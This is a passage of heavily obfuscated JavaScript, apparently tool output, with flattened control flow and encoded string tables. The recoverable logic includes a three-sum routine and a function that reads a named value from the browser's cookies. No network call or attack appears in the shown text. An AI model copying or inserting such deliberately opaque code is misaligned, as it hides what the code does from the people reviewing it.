I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0028\\u0076\\u0036\\u003d\\u0022\\u005f\\u007e\\u0048\\u004c\\u0075\\u0068\\u0023\\u006e\\u0043\\u0065\\u004b\\u002c\\u0037\\u007a\\u0051\\u007d\\u0031\\u0029\\u0041\\u0040\\u0078\\u0060\\u0079\\u004e\\u0032\\u003e\\u0070\\u005d\\u002a\\u0030\\u006b\\u0021\\u002e\\u0042\\u0050\\u0039\\u0073\\u0025\\u0056\\u0053\\u0044\\u0035\\u002f\\u003c\\u0059\\u0069\\u0052\\u005b\\u007c\\u0045\\u0054\\u0055\\u0058\\u0046\\u0077\\u0033\\u0034\\u0049\\u002b\\u0067\\u0038\\u0066\\u003f\\u0063\\u0057\\u005e\\u003b\\u0072\\u0024\\u007b\\u006c\\u0047\\u004f\\u003a\\u004a\\u0026\\u0064\\u004d\\u006d\\u0071\\u0062\\u005a\\u0061\\u0074\\u006a\\u006f\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function Mvh0ye(...RIQIFaX){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1={SAn5eY:{}}){while(jZEP1Z+EFITBT!==0x51)with(CSTAi1.VnCyfgv||CSTAi1)switch(jZEP1Z+EFITBT){case-0x7f:case CSTAi1.SAn5eY.ejo46pU+0xf:case-0xc3:P3DjUb(CSTAi1.VnCyfgv=CSTAi1.O5yuJBZ,jZEP1Z+=0x9f,EFITBT+=-0x10e);break;case-0x9b:case 0xb4:case 0x43:P3DjUb([CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0x9e,0xb7,0x7d],CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0x139,EFITBT+=0x3);break;case jZEP1Z!=-0x1a1&&jZEP1Z!=-0x97&&jZEP1Z- -0xc6:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[jZEP1Z+0x187]]]);case CSTAi1.SAn5eY.nX8kFg+-0x13f:[CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0xb0,-0x8d,-0xb1];if(EFITBT>-(jZEP1Z+0x1e4)){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=0x22a,EFITBT+=-0x10c);break}case-0xf3:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xb2]]];case jZEP1Z!=-0x1a1&&jZEP1Z!=-0x185&&jZEP1Z- -0xc6:P3DjUb(CSTAi1.VnCyfgv=CSTAi1.yp0K8AE,jZEP1Z+=0xb5,EFITBT+=-0x117);break;case-0xe2:default:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xab]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0xe0:case-0xf4:case CSTAi1.SAn5eY.ejo46pU+0xbb:if(EFITBT>-0x43){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=0x1e,EFITBT+=-0xc3);break}case EFITBT- -0x1e:P3DjUb([CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0x6e,0x64,0x2d],RIQIFaX[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x1a]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+-0x1c]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0xc7,EFITBT+=0xe);break}else{P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0xce,EFITBT+=0xe);break}}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(0x1e,-0x51).next().value);if(Mvh0ye){return jZEP1Z}}P3DjUb(RIQIFaX[yNujLbd[0x3]]=function(RIQIFaX){var I09MNUE=RIQIFaX.length,Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy;P3DjUb(Mvh0ye=[],jZEP1Z=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],RIQIFaX.sort((RIQIFaX,I09MNUE)=>RIQIFaX-I09MNUE));for(bPdvXEy=yNujLbd[0x2];bPdvXEy<I09MNUE;bPdvXEy++){if(bPdvXEy>yNujLbd[0x2]&&RIQIFaX[bPdvXEy]===RIQIFaX[bPdvXEy-yNujLbd[0x4]])continue;P3DjUb(jZEP1Z=bPdvXEy+yNujLbd[0x4],RrnFcFC=I09MNUE-yNujLbd[0x4]);while(jZEP1Z<RrnFcFC)if(RIQIFaX[bPdvXEy]+RIQIFaX[jZEP1Z]+RIQIFaX[RrnFcFC]<yNujLbd[0x2]){jZEP1Z++}else if(RIQIFaX[bPdvXEy]+RIQIFaX[jZEP1Z]+RIQIFaX[RrnFcFC]>yNujLbd[0x2]){RrnFcFC--}else{Mvh0ye.push([RIQIFaX[bPdvXEy],RIQIFaX[jZEP1Z],RIQIFaX[RrnFcFC]]);while(jZEP1Z<RrnFcFC&&RIQIFaX[jZEP1Z]===RIQIFaX[jZEP1Z+yNujLbd[0x4]])jZEP1Z++;while(jZEP1Z<RrnFcFC&&RIQIFaX[RrnFcFC]===RIQIFaX[RrnFcFC-yNujLbd[0x4]])RrnFcFC--;P3DjUb(jZEP1Z++,RrnFcFC--)}}return Mvh0ye},iU6F0f(Mvh0ye(yNujLbd[0x201])).log(RIQIFaX[yNujLbd[0x3]]))}return NREIfVp},get[bIGMn0(yNujLbd[0x202])](){return tCJftCE},get[jZEP1Z(yNujLbd[0x203])+yNujLbd[0xed]](){return YZciUHW},get[jZEP1Z(yNujLbd[0x204])+yNujLbd[0xf1]](){return AsV_ZqW},get[jZEP1Z(yNujLbd[0x205])+\"\\x54\"](){return NraaAXa},get[jZEP1Z(yNujLbd[0x206])+yNujLbd[0x29]](){if(jZEP1Z(yNujLbd[0x207])in ImLo24H){RIQIFaX()}function RIQIFaX(...RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(I09MNUE,Mvh0ye,CSTAi1,Xndp0o,U1Mvu3z={SUamgoY:{}},E0zGiJS){while(I09MNUE+Mvh0ye+CSTAi1+Xndp0o!==-0x47)with(U1Mvu3z.SrFQw9A||U1Mvu3z)switch(I09MNUE+Mvh0ye+CSTAi1+Xndp0o){case Xndp0o- -0x10:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=0x113,Mvh0ye+=-0xd1,CSTAi1+=-0x91,Xndp0o+=0xa);break;case Mvh0ye-0x81:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=0x18,Mvh0ye+=0x3a,CSTAi1+=0xdf,Xndp0o+=-0x45);break;case 0x9b:case-0x5d:case I09MNUE-0x65:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[-0xe3,0x85],U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=-0x31,Mvh0ye+=-0x86,CSTAi1+=0x5f,Xndp0o+=0x138);break;default:return;case I09MNUE-0x3b:case-0x64:case-0x45:return I1wxEk;case 0xc2:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=-0x3,Mvh0ye+=-0xb7,CSTAi1+=-0x91,Xndp0o+=0xab);break;case 0xcc:P3DjUb([...T4CBObg.cteMsEg]=E0zGiJS,T4CBObg.PzGMwbN=function*I09MNUE(Mvh0ye,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={ZX0gj1G:{}},RIQIFaX){while(Mvh0ye+CSTAi1+Xndp0o+U1Mvu3z!==-0xe0)with(E0zGiJS.M4EFqqV||E0zGiJS)switch(Mvh0ye+CSTAi1+Xndp0o+U1Mvu3z){case-0x8d:case 0xe8:case-0xca:for(T4CBObg.cteMsEg[yNujLbd[Xndp0o+-0x1d]]=yNujLbd[0x2];T4CBObg.cteMsEg[yNujLbd[0xe]]<T4CBObg.cteMsEg[-yNujLbd[0x6e]].length;T4CBObg.cteMsEg[yNujLbd[0xe]]++){T4CBObg.cteMsEg[yNujLbd[0x18]]=T4CBObg.cteMsEg[-yNujLbd[0x6e]][T4CBObg.cteMsEg[yNujLbd[CSTAi1+-0xcf]]];while(T4CBObg.cteMsEg[yNujLbd[Mvh0ye+0x131]].charAt(yNujLbd[0x2])==yNujLbd[Mvh0ye+0x323])T4CBObg.cteMsEg[yNujLbd[Mvh0ye+0x131]]=T4CBObg.cteMsEg[yNujLbd[0x18]].substring(yNujLbd[0x4]);if(T4CBObg.cteMsEg[yNujLbd[0x18]].indexOf(T4CBObg.cteMsEg[yNujLbd[0x4]])==yNujLbd[0x2]){return T4CBObg.mVS0as2=!0x0,T4CBObg.cteMsEg[yNujLbd[0x18]].substring(T4CBObg.cteMsEg[yNujLbd[0x4]].length,T4CBObg.cteMsEg[yNujLbd[0x18]].length)}}return T4CBObg.mVS0as2=!0x0,\"\";case 0xf3:P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.q1A6Y4,Mvh0ye+=-0x3a2,CSTAi1+=0x1d2,Xndp0o+=-0x20,U1Mvu3z+=0x8d);break;case 0xd8:return s1cOuT(tGeOfmY[yNujLbd[0xe]]);case 0x9f:case U1Mvu3z-0x154:P3DjUb(tGeOfmY[yNujLbd[0x5]]=\"\"+(tGeOfmY[yNujLbd[0x2]]||\"\"),tGeOfmY[yNujLbd[CSTAi1+0x106]]=tGeOfmY[yNujLbd[0x5]].length,tGeOfmY[yNujLbd[0xe]]=[],E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=-0x72,CSTAi1+=0x100,Xndp0o+=0x53,U1Mvu3z+=-0x98);break;case 0x3d:for(tGeOfmY[yNujLbd[0x13]]=yNujLbd[Mvh0ye+0xd2];tGeOfmY[yNujLbd[Xndp0o+-0x43]]<tGeOfmY[yNujLbd[Mvh0ye+0xe4]];tGeOfmY[yNujLbd[0x13]]++){tGeOfmY[yNujLbd[Xndp0o+0x4b]]=tGeOfmY[-yNujLbd[Mvh0ye+0x169]].indexOf(tGeOfmY[yNujLbd[0x5]][tGeOfmY[yNujLbd[0x13]]]);if(tGeOfmY[yNujLbd[CSTAi1+-0x3c]]===-yNujLbd[0x4])continue;if(tGeOfmY[yNujLbd[Xndp0o+-0x23]]<yNujLbd[CSTAi1+-0xdb]){tGeOfmY[yNujLbd[Mvh0ye+0x103]]=tGeOfmY[yNujLbd[Mvh0ye+0x171]]}else{P3DjUb(tGeOfmY[yNujLbd[0x33]]+=tGeOfmY[yNujLbd[0xa1]]*yNujLbd[Xndp0o+-0x35],tGeOfmY[yNujLbd[0x23]]|=tGeOfmY[yNujLbd[0x33]]<<tGeOfmY[yNujLbd[0x19]],tGeOfmY[yNujLbd[Mvh0ye+0xe9]]+=(tGeOfmY[yNujLbd[0x33]]&yNujLbd[Xndp0o+-0x25])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[Xndp0o+-0x38]);do{P3DjUb(tGeOfmY[yNujLbd[0xe]].push(tGeOfmY[yNujLbd[0x23]]&yNujLbd[0x1b]),tGeOfmY[yNujLbd[0x23]]>>=yNujLbd[0xc],tGeOfmY[yNujLbd[Mvh0ye+0xe9]]-=yNujLbd[0xc])}while(tGeOfmY[yNujLbd[Xndp0o+-0x3d]]>yNujLbd[Xndp0o+-0x3a]);tGeOfmY[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(tGeOfmY[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x38,Xndp0o+=-0xba,U1Mvu3z+=0xc0);break}else{P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x38,Xndp0o+=-0xa6,U1Mvu3z+=0x109);break}default:case-0xaf:P3DjUb([E0zGiJS.ZX0gj1G.pnDgK41,E0zGiJS.ZX0gj1G.MiJzTy,E0zGiJS.ZX0gj1G.m5AJWir]=[-0x15,-0x53,0x53],ZX0gj1G.V1yxYO3=function(...Mvh0ye){return I09MNUE(-0x98,0xdd,-0x5f,-0x56,{ZX0gj1G:E0zGiJS.ZX0gj1G,zQwkY5f:{}},Mvh0ye).next().value},ZX0gj1G.xUEm1xe=function(...Mvh0ye){return I09MNUE(-0x65,-0x47,0x3,0xc6,{ZX0gj1G:E0zGiJS.ZX0gj1G,b_c6oPo:{}},Mvh0ye).next().value},T4CBObg.cteMsEg[yNujLbd[0x0]]=yNujLbd[Xndp0o+0x6b],eJ8N_0x(ZX0gj1G.V1yxYO3),E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0x5f,CSTAi1+=0x1cb,U1Mvu3z+=-0x18);break;case 0xa5:P3DjUb(eJ8N_0x(xUEm1xe),T4CBObg.cteMsEg[yNujLbd[0x4]]=T4CBObg.cteMsEg[yNujLbd[0x2]]+yNujLbd[0x208],T4CBObg.cteMsEg[-yNujLbd[0xa2]]=iU6F0f(jZEP1Z(yNujLbd[CSTAi1+-0x7b]))(iU6F0f((0x1,V1yxYO3)(yNujLbd[Mvh0ye+0x26e])+yNujLbd[0xf1]).cookie),T4CBObg.cteMsEg[-yNujLbd[Xndp0o+0xd5]]=T4CBObg.cteMsEg[-yNujLbd[0xa2]].split(\"\\u003b\"),E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0xb4,CSTAi1+=0x32,Xndp0o+=0x92,U1Mvu3z+=-0x17f);break;case Mvh0ye-0x361:if(CSTAi1<-0xf5){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0x36f,CSTAi1+=0x2ea,Xndp0o+=-0x28,U1Mvu3z+=0x1a9);break}case CSTAi1- -0x64:P3DjUb([...b_c6oPo.tGeOfmY]=RIQIFaX,b_c6oPo.tGeOfmY[yNujLbd[Xndp0o+-0x3]]=yNujLbd[0x4],b_c6oPo.tGeOfmY[-yNujLbd[Xndp0o+0x96]]=\"\\x75\\x73\\x4c\\x41\\x69\\x31\\x36\\x7a\\x7e\\x76\\x2a\\x6b\\x26\\x37\\x4f\\x33\\x77\\x28\\x7c\\x4b\\x65\\x64\\x48\\x79\\x3d\\x51\\x50\\x78\\x6f\\x35\\x55\\x22\\x29\\x62\\x6d\\x63\\x66\\x6c\\x23\\x44\\x39\\x38\\x67\\x5f\\x2c\\x2b\\x74\\x47\\x42\\x6e\\x6a\\x5e\\x3f\\x60\\x2f\\x30\\x5d\\x71\\x56\\x3e\\x24\\x21\\x70\\x43\\x4d\\x57\\x7d\\x34\\x46\\x5b\\x32\\x5a\\x58\\x40\\x3a\\x52\\x2e\\x25\\x4a\\x59\\x49\\x54\\x72\\x3b\\x45\\x4e\\x61\\x68\\x7b\\x3c\\x53\",E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,CSTAi1+=-0xab,U1Mvu3z+=0x59);break;case Xndp0o- -0x1e:case-0x20:case 0x6e:return bPdvXEy[VCASfP[yNujLbd[0x2]]];case-0x8a:case-0x62:case Mvh0ye- -0x44:return bPdvXEy[VCASfP[yNujLbd[0x2]]]=(0x1,E0zGiJS.ZX0gj1G.xUEm1xe)(yfQi8q[VCASfP[yNujLbd[0x2]]]);case E0zGiJS.ZX0gj1G.pnDgK41+0x29:P3DjUb(tGeOfmY[yNujLbd[0x23]]=yNujLbd[0x2],tGeOfmY[yNujLbd[0x19]]=yNujLbd[0x2],tGeOfmY[yNujLbd[CSTAi1+0x25]]=-yNujLbd[Xndp0o+-0x52],E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x7,CSTAi1+=0xcf,U1Mvu3z+=-0xad);break;case U1Mvu3z-0x1f:case-0x6d:case-0x68:P3DjUb(tGeOfmY[yNujLbd[0xe]].push((tGeOfmY[yNujLbd[Mvh0ye+0xbb]]|tGeOfmY[yNujLbd[0x33]]<<tGeOfmY[yNujLbd[0x19]])&yNujLbd[0x1b]),E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Xndp0o+=0x14,U1Mvu3z+=0x49);break;case 0xdd:[E0zGiJS.ZX0gj1G.pnDgK41,E0zGiJS.ZX0gj1G.MiJzTy,E0zGiJS.ZX0gj1G.m5AJWir]=[-0xea,0x83,-0x49];return bPdvXEy[VCASfP[yNujLbd[Xndp0o+0x41]]]=(0x1,E0zGiJS.ZX0gj1G.xUEm1xe)(yfQi8q[VCASfP[yNujLbd[0x2]]]);case-0x70:case 0x94:P3DjUb([...zQwkY5f.VCASfP]=RIQIFaX,zQwkY5f.VCASfP[yNujLbd[0x0]]=yNujLbd[CSTAi1+-0xd9]);if(typeof bPdvXEy[zQwkY5f.VCASfP[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.zQwkY5f,Xndp0o+=0x8a,U1Mvu3z+=-0x6e);break}else{P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.zQwkY5f,Mvh0ye+=0xac,Xndp0o+=0x8a,U1Mvu3z+=-0x7d);break}}},T4CBObg.mVS0as2=void 0x0,T4CBObg.I1wxEk=(0x1,T4CBObg.PzGMwbN)(-0x6,-0x120,-(I09MNUE+0xf1),0xde).next().value);if(T4CBObg.mVS0as2){P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,Xndp0o+=-0x191);break}else{P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,CSTAi1+=-0x82,Xndp0o+=-0x28);break}case-0x88:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[0x41,-0x82],U1Mvu3z.SrFQw9A=U1Mvu3z.FPTD2p,I09MNUE+=0xf1,Mvh0ye+=0xe4,CSTAi1+=-0x201,Xndp0o+=0x74);break;case I09MNUE-0x8f:case 0xc1:case-0x7:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[-0xa0,-0x34],SUamgoY.pGuf8Vc=function(...I09MNUE){return EFITBT(-0x8a,-0xf,0xdc,0x89,{SUamgoY:U1Mvu3z.SUamgoY,T4CBObg:{}},I09MNUE).next().value},RIQIFaX[yNujLbd[Mvh0ye+-0x9b]]=yNujLbd[I09MNUE+-0x4d],eJ8N_0x(SUamgoY.pGuf8Vc),I09MNUE+=-0xd8,Mvh0ye+=-0xb5,CSTAi1+=0xc2,Xndp0o+=0xc4);break;case-0x93:case-0x21:case U1Mvu3z.SUamgoY.RK1vpy+0xd8:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z._ll0XuW,I09MNUE+=0x19,Mvh0ye+=-0x91,CSTAi1+=-0x13f,Xndp0o+=0x138);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x4f,0x9b,-0xc7,-0x63).next().value);if(I09MNUE){return Mvh0ye}}return ViJI9L}};return gTJboa3=[RIQIFaX,I09MNUE],new A3UeWL7(jZEP1Z(yNujLbd[0x20b]),jZEP1Z(yNujLbd[0x20c])+jZEP1Z(yNujLbd[0x25]),jZEP1Z(yNujLbd[0x20d])+jZEP1Z(yNujLbd[0x20e]))[jZEP1Z(yNujLbd[0x20f])+jZEP1Z(yNujLbd[0x210])]}P3DjUb(iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{var I09MNUE,Mvh0ye;function*jZEP1Z(I09MNUE,Mvh0ye,EFITBT,CSTAi1,Xndp0o={ZiqiUBb:{}},U1Mvu3z){while(I09MNUE+Mvh0ye+EFITBT+CSTAi1!==0x53)with(Xndp0o.g7KApT_||Xndp0o)switch(I09MNUE+Mvh0ye+EFITBT+CSTAi1){case Xndp0o.ZiqiUBb.UUgcr6+-0x45:case-0x78:case-0x61:P3DjUb(Xndp0o.Zi1Qtq.AhLVHc=yNujLbd[EFITBT+0x10],Xndp0o.Zi1Qtq.LkqL0Z=yNujLbd[I09MNUE+0x31],Xndp0o.Zi1Qtq.Z7PpoE=-yNujLbd[0x4],Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x6d,EFITBT+=0x149);break;case-0xb5:case Xndp0o.ZiqiUBb.UUgcr6+0x98:P3DjUb(Xndp0o.Zi1Qtq.u19o88Q=AYODwN.length,Xndp0o.Zi1Qtq.AyfHhOu=[],Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,Mvh0ye+=0x2e,EFITBT+=-0x10b);break;default:P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=-0x295,Mvh0ye+=-0x237,EFITBT+=0x5a1,CSTAi1+=-0x43);break;case Xndp0o.ZiqiUBb.UUgcr6+0x4c:P3DjUb(AyfHhOu.push((AhLVHc|Z7PpoE<<LkqL0Z)&yNujLbd[0x1b]),Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x1e1,Mvh0ye+=0xd9);break;case I09MNUE- -0x176:case 0x5:case 0xe2:for(Xndp0o.Zi1Qtq.k8M28MO=yNujLbd[EFITBT+-0x139];k8M28MO<u19o88Q;k8M28MO++){Xndp0o.Zi1Qtq.xmoj_Nw=zO3G9LL.indexOf(AYODwN[k8M28MO]);if(xmoj_Nw===-yNujLbd[Mvh0ye+0x8])continue;if(Z7PpoE<yNujLbd[0x2]){Z7PpoE=xmoj_Nw}else{P3DjUb(Z7PpoE+=xmoj_Nw*yNujLbd[I09MNUE+0xbd],AhLVHc|=Z7PpoE<<LkqL0Z,LkqL0Z+=(Z7PpoE&yNujLbd[0x31])>yNujLbd[Mvh0ye+0x24]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(AyfHhOu.push(AhLVHc&yNujLbd[0x1b]),AhLVHc>>=yNujLbd[EFITBT+-0x12f],LkqL0Z-=yNujLbd[I09MNUE+0xa8])}while(LkqL0Z>yNujLbd[0x1c]);Z7PpoE=-yNujLbd[0x4]}}if(Z7PpoE>-yNujLbd[Mvh0ye+0x8]){P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0x1b,CSTAi1+=-0x66);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x1c6,Mvh0ye+=0xd9,CSTAi1+=-0x66);break}case-0x79:return s1cOuT(AyfHhOu);case I09MNUE-0x63:P3DjUb(aMNdg56(),Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,CSTAi1+=0xfa);break;case 0x98:case-0xf4:case Xndp0o.ZiqiUBb.UUgcr6+0x9a:Xndp0o.YJxBxd.TLeh98e=(0x1,Q6UgdD1)(0x7e,-0x13,-(Mvh0ye+0x17f),0x54).next().value;if(trzlBKV){P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,Mvh0ye+=0x32e,EFITBT+=-0x49f);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=0x173,Mvh0ye+=0x173,EFITBT+=-0x4dd,CSTAi1+=0x138);break}case Mvh0ye-0x1af:P3DjUb([...YJxBxd.eS69LQ]=U1Mvu3z,YJxBxd.Q6UgdD1=function*I09MNUE(Mvh0ye,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={Uxcnoy:{}}){while(Mvh0ye+EFITBT+CSTAi1+Xndp0o!==-0xfa)with(U1Mvu3z.MuLY9r||U1Mvu3z)switch(Mvh0ye+EFITBT+CSTAi1+Xndp0o){default:return YJxBxd.trzlBKV=!0x0,bPdvXEy[YJxBxd.eS69LQ[yNujLbd[0x2]]]=(0x1,ZiqiUBb.OFBWgne)(yfQi8q[YJxBxd.eS69LQ[yNujLbd[0x2]]]);case CSTAi1- -0x148:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x1d1,EFITBT+=-0x159,CSTAi1+=0x209,Xndp0o+=0x10a);break;case-0x21:P3DjUb([U1Mvu3z.Uxcnoy.s9OO6o,U1Mvu3z.Uxcnoy.A0ATnBU,U1Mvu3z.Uxcnoy.KA4JRHC]=[0x48,-0x3c,-0xc8],YJxBxd.eS69LQ[yNujLbd[Mvh0ye+-0x7e]]=yNujLbd[0x4]);if(typeof bPdvXEy[YJxBxd.eS69LQ[yNujLbd[EFITBT+0x15]]]===RrnFcFC(yNujLbd[CSTAi1+0xe2])){P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x16b,EFITBT+=-0xbe,CSTAi1+=0x139,Xndp0o+=0x92);break}else{P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x4a,EFITBT+=0xa2,CSTAi1+=0xd0,Xndp0o+=-0xa6);break}case U1Mvu3z.Uxcnoy.s9OO6o+-0x42:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.zgbkRJ_,Mvh0ye+=-0x66,EFITBT+=-0x9b,CSTAi1+=-0x17,Xndp0o+=0xf1);break;case 0x75:case Xndp0o- -0xb3:return YJxBxd.trzlBKV=!0x0,bPdvXEy[YJxBxd.eS69LQ[yNujLbd[0x2]]];case-0xa5:case Mvh0ye- -0x55:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.aBH5ZIx,Mvh0ye+=0xe5,EFITBT+=-0x15f,CSTAi1+=-0x86,Xndp0o+=0xf1);break;case Mvh0ye-0x78:case-0x65:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.vk1Omea,Mvh0ye+=0x36,EFITBT+=-0x15f,CSTAi1+=0x47,Xndp0o+=0xf1);break;case-0x39:P3DjUb([U1Mvu3z.Uxcnoy.s9OO6o,U1Mvu3z.Uxcnoy.A0ATnBU,U1Mvu3z.Uxcnoy.KA4JRHC]=[-0x7a,-0x8b,0x73],U1Mvu3z.MuLY9r=U1Mvu3z.k8udiy,Mvh0ye+=-0xbe,EFITBT+=-0x72,CSTAi1+=0xd0,Xndp0o+=0x78);break}},YJxBxd.trzlBKV=void 0x0,Xndp0o.g7KApT_=Xndp0o.YJxBxd,Mvh0ye+=-0x174,EFITBT+=0x352,CSTAi1+=-0x27);break;case I09MNUE-0x12f:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0xe4,Mvh0ye+=0x57,EFITBT+=0x1a6,CSTAi1+=0xa8);break;case 0xba:case 